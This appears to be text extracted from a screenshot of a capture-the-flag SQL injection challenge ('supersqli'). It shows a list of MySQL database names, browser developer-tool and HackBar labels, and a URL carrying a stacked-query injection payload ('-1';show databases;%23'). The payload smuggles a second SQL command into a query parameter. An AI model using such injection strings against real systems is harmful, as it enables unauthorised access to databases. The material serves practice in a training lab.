 array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://37abcf51-5169-4165-9dd4-24a66db0a110.node3.buuoj.cn/?inject=-1';show databases;%23